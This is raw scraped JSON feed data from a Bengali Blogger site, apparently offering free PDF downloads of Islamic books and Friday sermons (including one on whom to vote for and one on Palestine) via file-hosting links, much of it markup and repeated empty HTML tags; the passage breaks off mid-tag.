class=\"post-head\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UCxTXJuuY4hasFcEWv4j13iQ\" target=\"_blank\"\u003E\u003Cimg alt=\"https:\/\/www.youtube.com\/channel\/UCxTXJuuY4hasFcEWv4j13iQ\" border=\"0\" data-original-height=\"482\" data-original-width=\"688\" height=\"448\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5MDZJuxWVVEyk0Sw2CGc39hWi81Ro87F6vg8j2RmXqOYzr8auKZjuPrV6HxS_NGgrBFVCEDM2jt-4CSG1VCyDNdnzLVzHP06XTnRHPX6Donr09uYs_Kwq8qXSascyWAADtjnGqHbxgq8\/s640\/ice_screenshot_20181228-205937.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Carticle\u003E\n\u003Cdiv class=\"post-body entry-content\" id=\"post-body-6857452779770998300\" itemprop=\"articleBody\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Ch1 class=\"post-title entry-title\" itemprop=\"name headline\"\u003E\n\u003Cspan style=\"color: red;\"\u003Eকিতাবঃ ভোট কাকে দিবেন ও কেন দিবেন?\u003C\/span\u003E\u003C\/h1\u003E\n\u003Ch2 style=\"clear: both; text-align: center;\"\u003E\n\n\u003Cspan style=\"font-size: small; text-align: left;\"\u003Eএই সময়ের জন্য সবচেয়ে উপযুক একটি বই -\u003C\/span\u003E\u003C\/h2\u003E\n\u0026nbsp;\n\u0026nbsp; \u0026nbsp;\n\n\n\u003Cspan style=\"font-size: small;\"\u003E\u003Ca href=\"https:\/\/www.mediafire.com\/file\/i7awwl315uh319r\/%u09E7%u09E8_%u0987_%u09B0%u09AC%u09BF%u0989%u09B2_%u0986%u0989%u09DF%u09BE%u09B2_%u09AE%u09BF%u09B2%u09BE%u09A6%u09C1%u09A8_%u09A8%u09AC%u09C0_%u09B8__1.pdf\/file\" target=\"_blank\"\u003Eকিতাবঃ \u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"color: red;\"\u003Eভোট কাকে দিবেন ও কেন দিবেন?\u003C\/span\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Ca href=\"https:\/\/www.mediafire.com\/file\/i7awwl315uh319r\/%u09E7%u09E8_%u0987_%u09B0%u09AC%u09BF%u0989%u09B2_%u0986%u0989%u09DF%u09BE%u09B2_%u09AE%u09BF%u09B2%u09BE%u09A6%u09C1%u09A8_%u09A8%u09AC%u09C0_%u09B8__1.pdf\/file\" target=\"_blank\"\u003E \u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003Cspan style=\"font-size: small;\"\u003Eলেখক- শফিকুল ইসলাম তাজেরী\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\nসাইজ- 912.02 MB\u003Cbr \/\u003E\n\u0026nbsp;\u0026nbsp;\u0026nbsp;\nসেবা- সম্পূর্ণ ফ্রি\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: red;\"\u003Eবইটি সম্পূর্ণ ফ্রিতে ডাউনলোড করতে নিচে ক্লিক করুণ-\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.mediafire.com\/file\/613azprldjbe8v2\/%u09AD%u09CB%u099F_%u0995%u09BE%u0995%u09C7_%u09A6%u09C7%u09AC%u09C7%u09A8__%u0995%u09C7%u09A3_%u09A6%u09C7%u09AC%u09C7%u09A8_full_size.pdf\/file\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"64\" data-original-width=\"143\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhT_VnJ38OrCfjN5cVR3PpxtSODHpn-eIqBWBjIp56LhEhwXSz0hNJovCxXMxZJ_qe6nJWKXIHGIhOWeN1mbV9t5zFW5TizyOuQtS1aad57L-Ts4G_0oYeWCAi29Vk20t-Yr1lyUXxK7eo\/s1600\/index.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1nzU1_t7JuBYSxQJ5uSn6ChY9778WXVtM6LK4ZXc9eMYW-tiQOZLRQyspxXLH3YmrdJszY9AJjaWLf28SAcSmM_IVycK_WW0_4_HwX4k49ahjXM9dfIFfwFCNV86u-FcKnVsuWvMGxjw\/s1600\/xlu6ncek.gif\"\u003E\u003Cimg border=\"0\" data-original-height=\"39\" data-original-width=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1nzU1_t7JuBYSxQJ5uSn6ChY9778WXVtM6LK4ZXc9eMYW-tiQOZLRQyspxXLH3YmrdJszY9AJjaWLf28SAcSmM_IVycK_WW0_4_HwX4k49ahjXM9dfIFfwFCNV86u-FcKnVsuWvMGxjw\/s1600\/xlu6ncek.gif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/article\u003E\n\n\n\n\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/shafiqultutorial.blogspot.com\/feeds\/4325829216150956442\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/4919672672094835908\/4325829216150956442","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4919672672094835908\/posts\/default\/4325829216150956442"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4919672672094835908\/posts\/default\/4325829216150956442"},{"rel":"alternate","type":"text/html","href":"https:\/\/shafiqultutorial.blogspot.com\/2018\/12\/full-free-dawnload-pdf-book.html","title":"ভোট কাকে দিবেন ও কেন দিবেন? Full free dawnload PDF BOOK "}],"author":[{"name":{"$t":"shefahomoeocentre.blogspot.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00235410789266471773"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"13","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkstOJA6KU0w4gZvyn5MDAp5uGB60FaVnZq5J988VtSd96jGsTi1D0dk_krPAA0fp982y3B6lULr-bJgkBHhtIqhXeb-VsRdwMcrpJv0ENhUZBiZIpjZCbEyypsCxfUQ\/s149\/Slide1.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5MDZJuxWVVEyk0Sw2CGc39hWi81Ro87F6vg8j2RmXqOYzr8auKZjuPrV6HxS_NGgrBFVCEDM2jt-4CSG1VCyDNdnzLVzHP06XTnRHPX6Donr09uYs_Kwq8qXSascyWAADtjnGqHbxgq8\/s72-c\/ice_screenshot_20181228-205937.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://shafiqultutorial.blogspot.com/feeds/posts/default?alt=json-in-script&callback=jQuery111004502231230492053_1769075030291&_=1769075030292
body_size: 76067
content:
// API callback
jQuery111004502231230492053_1769075030291({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4919672672094835908"},"updated":{"$t":"2025-12-09T20:12:50.752+06:00"},"category":[{"term":"ISLAMIC BOOKS"},{"term":"Facebook tips"},{"term":"Mobile Tips"},{"term":"COMPUTER TIPS\/SOFTWAER"},{"term":"আমার লিখা সব এখানে"},{"term":"Latest NEWES"},{"term":"ALL BOARD BOOK FREE DAWNLOAD"},{"term":"EDUCATION"},{"term":"INTERNET TIPS"},{"term":"FUN Video allbum"},{"term":"MOVIES\/FILM"},{"term":"Mobile Software"},{"term":"AL-QURAN Mp3 Download"},{"term":"Jumar Khutbah"},{"term":"TECHNOLOGY"},{"term":"TUTORIAL"},{"term":"AL-HADITH"},{"term":"Android Phone Tips"},{"term":"Arabic Grammer tech with Tutorial"},{"term":"DOCOMENTARY"},{"term":"FREE DOWNLOAD software"},{"term":"FREE DOWNLOAD softwoer"},{"term":"Free Dawnload all PDF Books"},{"term":"INTERNATIONAL"},{"term":"LIVE TV"},{"term":"SPORTS"},{"term":"TAFSIRUL QURAN"},{"term":"BLOGGER TIPS"},{"term":"Bangla Waz"},{"term":"COMPUTER TIPS\/SOFTWARE"},{"term":"EARNING"},{"term":"FREE DOWNLOAD softwaer"},{"term":"ISLAMIC SITE"},{"term":"MOST FUNNY VIDEOES"},{"term":"Mobile softwoer"},{"term":"STUDY GROUP"},{"term":"খুতবাতুল জুমুআ"},{"term":"FREE GAMES DAWNLOAD"},{"term":"NEWES"},{"term":"Quran Mp3 free Download"},{"term":"WBE SITE DESIGN"},{"term":"গুণীজনদের গুণী কথা"},{"term":"Doctor Service"},{"term":"Emotional Quran Telawat"},{"term":"FREE INTERNET"},{"term":"Health Tips"},{"term":"Islam and Democracy"},{"term":"Job news"},{"term":"OTHERS TIPS"},{"term":"OTHES SITE"},{"term":"PLESAE SEE MY POEM"},{"term":"Quran"},{"term":"Result"},{"term":"Sir Numan Ali Khan Lecture"},{"term":"Software"},{"term":"WIFI-SOFTWARE TIPS"},{"term":"softwoer"},{"term":"tips"},{"term":"আলোচিত ব্যাক্তিদের লেখা"},{"term":"ইতিহাস ঐতিয্য"}],"title":{"type":"text","$t":"জেনে নিন জানিয়ে দিন, বিশ্বটাকে চমকে দিন "},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/shafiqultutorial.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4919672672094835908\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/shafiqultutorial.blogspot.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4919672672094835908\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"shefahomoeocentre.blogspot.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00235410789266471773"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"13","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkstOJA6KU0w4gZvyn5MDAp5uGB60FaVnZq5J988VtSd96jGsTi1D0dk_krPAA0fp982y3B6lULr-bJgkBHhtIqhXeb-VsRdwMcrpJv0ENhUZBiZIpjZCbEyypsCxfUQ\/s149\/Slide1.JPG"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"234"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4919672672094835908.post-3876666914563622300"},"published":{"$t":"2025-04-13T09:04:00.001+06:00"},"updated":{"$t":"2025-04-13T09:04:03.351+06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ISLAMIC BOOKS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jumar Khutbah"},{"scheme":"http://www.blogger.com/atom/ns#","term":"আমার লিখা সব এখানে"},{"scheme":"http://www.blogger.com/atom/ns#","term":"খুতবাতুল জুমুআ"}],"title":{"type":"text","$t":"  বায়তুল মোকাদ্দাস ও ফিলিস্তিন _Free download PDF Jumuar Khutbah, Mukaddas \u0026 Palestine"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\u003Ch2 style=\"text-align: center;\"\u003E\n\nবায়তুল মোকাদ্দাস ও ফিলিস্তিন _Free download PDF Jumuar Khutbah, Mukaddas \u0026amp; Palestine\u003C\/h2\u003E\n\u003Ch2 style=\"clear: both; text-align: center;\"\u003E\n\n\u003Cspan style=\"color: magenta;\"\u003E\u003Cspan style=\"font-size: small; text-align: left;\"\u003Eএই সময়ের জন্য সবচেয়ে উপযুক একটি বই -\u003C\/span\u003E\u003C\/span\u003E \u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1fQm6sdNiK3qtLKoNmhC9HSOoojaASBad\/view\" rel=\"nofollow\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"436\" data-original-width=\"310\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWxOB4Z3Qlx54yO11Agcsr4teNjJWHFUFKR9j_T0AfM8j_4JaOtMAcXdll8f9dNhgQZ7VruLBRB1o-DBNtFTPX7I1T1Z18WvK74s94m5d3PZNc9Qtx-jWOkpYLEAY8wf1OoM-Q04Csm5A53igMfDJyfMaEE4oIur-8pIVWosQ9yHe0qPlh2igPfn6XNlsg\/s320\/2025-03-23_185340.png\" width=\"228\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1fQm6sdNiK3qtLKoNmhC9HSOoojaASBad\/view\" rel=\"nofollow\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"452\" data-original-width=\"321\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjEHEQfVlOelQaUXZ0liXgWboDTbtjI28eWxpjyP9BnICOEYm1xxq2r9DTtAB3PapmBeDTFORZLS25VGJfq4SAZQu2nT461xVOvjGFL5wcVkw2VM8k0fUR6SEOOZT7z77_NTTW3E7qoY_EotmTwvicG7PiVUrBm_QNCNR8gdiAkWe-TBchaKbINRV2GjS_\/s320\/2025-03-23_185411.png\" width=\"227\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPdCxMfbG0LSWrkeJMEB7c9Q2GnqQw9mGhvTPUsNPfWE8ztZ63graHENrDgYfvYV4uRsjAhKiWMM_5h0wHep_V5g8P-WshZxifVVoFZLJfB18IYDeX9JBeIywQtq_EaYHRhAIE7SWo4Cw\/s1600\/ice_screenshot_20190218-220146.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u0026nbsp; \u003C\/a\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch2 class=\"post-title entry-title\" itemprop=\"name headline\" style=\"text-align: center;\"\u003E\u0026nbsp; \u003Cspan style=\"color: magenta;\"\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: \u0026quot;sutonnyomj\u0026quot;; font-size: 26pt;\"\u003Eবায়তুল মোকাদ্দাস ও ফিলিস্তিন\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\u003Ch2 class=\"post-title entry-title\" itemprop=\"name headline\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: magenta;\"\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: \u0026quot;sutonnyomj\u0026quot;; font-size: 26pt;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003Eলেখক- শফিকুল ইসলাম তাজেরী\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: small;\"\u003E \u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003Cbr \/\u003E\u003Ch3 class=\"KP8WDe\"\u003EFile details\u003C\/h3\u003E\u003Cdiv class=\"K9AUM\"\u003E\u003Cdiv aria-label=\"File details\" aria-orientation=\"vertical\" class=\"MpyVqf ycrW9\" role=\"listbox\" tabindex=\"0\"\u003E\u003Cspan class=\"XIQ7Ee\" data-is-tooltip-wrapper=\"true\"\u003E\u003Cdiv aria-describedby=\"c25\" class=\"Ss7qXc tmoaZc\" id=\"c25\" name=\"metadataType\" role=\"option\" tabindex=\"-1\"\u003E\u003Cspan class=\"BowpK\"\u003EType\u0026nbsp;\u003C\/span\u003E\u003Cdiv class=\"Rbu8Wd\"\u003E\u003Cspan\u003EPDF\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"Ss7qXc tmoaZc\" name=\"metadataSize\" role=\"option\" tabindex=\"0\"\u003E\u003Cspan class=\"BowpK\"\u003ESize\u0026nbsp;\u003C\/span\u003E\u003Cdiv class=\"Rbu8Wd\"\u003E\u003Cspan\u003E936 KB\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"Ss7qXc tmoaZc\" name=\"metadataStorage\" role=\"option\" tabindex=\"-1\"\u003E\u003Cspan class=\"BowpK\"\u003EStorage used\u0026nbsp;\u003C\/span\u003E\u003Cdiv class=\"Rbu8Wd\"\u003E\u003Cspan\u003E1.8 MB\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\n\u0026nbsp;\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\nসেবা- সম্পূর্ণ ফ্রি\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: red;\"\u003Eবইটি সম্পূর্ণ ফ্রিতে ডাউনলোড করতে নিচে ক্লিক করুণ-\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1fQm6sdNiK3qtLKoNmhC9HSOoojaASBad\/view\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg alt=\"https:\/\/www.mediafire.com\/folder\/kdevro8uvp22d\/\" border=\"0\" data-original-height=\"56\" data-original-width=\"150\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJ3yLw7gwxMCTs4xg-pF5xtchHZRaCiAtJJLxV_II6Ztf9-NRaw8hGyWCPEH7pZLY4YhwMjoCvqRl2L9JS6SOZK-ChQOpw6vIgE6D0J4EsMxWIvQ2kU26yAzAPLel4bwhGF2u2QDQaddA\/s1600\/p.gif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNtmOZQPU_yfVhte4PYB3IUxkpaJzWszPzivMaxCPOQd9gUPBp54g3sPln_pUTemzvkxPjPaT7mwal4S8sR5pmL-povnZtb7-8QVtoXKhcYKzlAMgIYHR7u_axxOKhyM8yD1iS_zNOgIk\/s1600\/xlu6ncek.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"58\" data-original-width=\"474\" height=\"39\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNtmOZQPU_yfVhte4PYB3IUxkpaJzWszPzivMaxCPOQd9gUPBp54g3sPln_pUTemzvkxPjPaT7mwal4S8sR5pmL-povnZtb7-8QVtoXKhcYKzlAMgIYHR7u_axxOKhyM8yD1iS_zNOgIk\/s320\/xlu6ncek.gif\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/shafiqultutorial.blogspot.com\/feeds\/3876666914563622300\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/4919672672094835908\/3876666914563622300","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4919672672094835908\/posts\/default\/3876666914563622300"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4919672672094835908\/posts\/default\/3876666914563622300"},{"rel":"alternate","type":"text/html","href":"https:\/\/shafiqultutorial.blogspot.com\/2025\/04\/free-download-pdf-jumuar-khutbah.html","title":"  বায়তুল মোকাদ্দাস ও ফিলিস্তিন _Free download PDF Jumuar Khutbah, Mukaddas \u0026 Palestine"}],"author":[{"name":{"$t":"shefahomoeocentre.blogspot.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00235410789266471773"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"13","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkstOJA6KU0w4gZvyn5MDAp5uGB60FaVnZq5J988VtSd96jGsTi1D0dk_krPAA0fp982y3B6lULr-bJgkBHhtIqhXeb-VsRdwMcrpJv0ENhUZBiZIpjZCbEyypsCxfUQ\/s149\/Slide1.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWxOB4Z3Qlx54yO11Agcsr4teNjJWHFUFKR9j_T0AfM8j_4JaOtMAcXdll8f9dNhgQZ7VruLBRB1o-DBNtFTPX7I1T1Z18WvK74s94m5d3PZNc9Qtx-jWOkpYLEAY8wf1OoM-Q04Csm5A53igMfDJyfMaEE4oIur-8pIVWosQ9yHe0qPlh2igPfn6XNlsg\/s72-c\/2025-03-23_185340.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4919672672094835908.post-1642468368131720210"},"published":{"$t":"2023-12-20T21:24:00.000+06:00"},"updated":{"$t":"2023-12-20T21:24:33.236+06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"AL-HADITH"},{"scheme":"http://www.blogger.com/atom/ns#","term":"AL-QURAN Mp3 Download"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ALL BOARD BOOK FREE DAWNLOAD"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Free Dawnload all PDF Books"}],"title":{"type":"text","$t":"Quran Hadith Islami Books Free Downloads\/Audio,Videos \u0026 Tafseer  Free Downloads "},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cbr \/\u003E\n\u003Ch3 style=\"-webkit-text-stroke-width: 0px; background-color: white; border: 0px none; box-sizing: border-box; color: #333333; font-family: Helvetica; font-size: 24px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 1em; list-style: none; margin: 25px 0px 10px; orphans: auto; outline: none; padding: 0px; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003C\/h3\u003E\n\u003Ch3 style=\"-webkit-text-stroke-width: 0px; background-color: white; border: 0px none; box-sizing: border-box; color: #333333; font-family: Helvetica; font-size: 24px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 1em; list-style: none; margin: 25px 0px 10px; orphans: auto; outline: none; padding: 0px; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003C\/h3\u003E\n\u003Ch3 style=\"-webkit-text-stroke-width: 0px; background-color: white; border: 0px none; box-sizing: border-box; color: #333333; font-family: Helvetica; font-size: 24px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 1em; list-style: none; margin: 25px 0px 10px; orphans: auto; outline: none; padding: 0px; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003C\/h3\u003E\n\u003Ch3 style=\"-webkit-text-stroke-width: 0px; background-color: white; border: 0px none; box-sizing: border-box; color: #333333; font-family: Helvetica; font-size: 24px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 1em; list-style: none; margin: 25px 0px 10px; orphans: auto; outline: none; padding: 0px; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003C\/h3\u003E\n\u003Ch3 style=\"-webkit-text-stroke-width: 0px; background-color: white; border: 0px none; box-sizing: border-box; color: #333333; font-family: Helvetica; font-size: 24px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 1em; list-style: none; margin: 25px 0px 10px; orphans: auto; outline: none; padding: 0px; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003C\/h3\u003E\n\u003Ch3 style=\"-webkit-text-stroke-width: 0px; background-color: white; border: 0px none; box-sizing: border-box; color: #333333; font-family: Helvetica; font-size: 24px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 1em; list-style: none; margin: 25px 0px 10px; orphans: auto; outline: none; padding: 0px; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003C\/h3\u003E\n\u003Ch3 style=\"-webkit-text-stroke-width: 0px; background-color: white; border: 0px none; box-sizing: border-box; color: #333333; font-family: Helvetica; font-size: 24px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 1em; list-style: none; margin: 25px 0px 10px; orphans: auto; outline: none; padding: 0px; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003C\/h3\u003E\n\u003Ch3 style=\"-webkit-text-stroke-width: 0px; background-color: white; border: 0px none; box-sizing: border-box; color: #333333; font-family: Helvetica; font-size: 24px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 1em; list-style: none; margin: 25px 0px 10px; orphans: auto; outline: none; padding: 0px; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003C\/h3\u003E\n\u003Ch3 style=\"-webkit-text-stroke-width: 0px; background-color: white; border: 0px none; box-sizing: border-box; color: #333333; font-family: Helvetica; font-size: 24px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 1em; list-style: none; margin: 25px 0px 10px; orphans: auto; outline: none; padding: 0px; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003C\/h3\u003E\n\u003Ch3 style=\"-webkit-text-stroke-width: 0px; background-color: white; border: 0px none; box-sizing: border-box; color: #333333; font-family: Helvetica; font-size: 24px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 1em; list-style: none; margin: 25px 0px 10px; orphans: auto; outline: none; padding: 0px; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 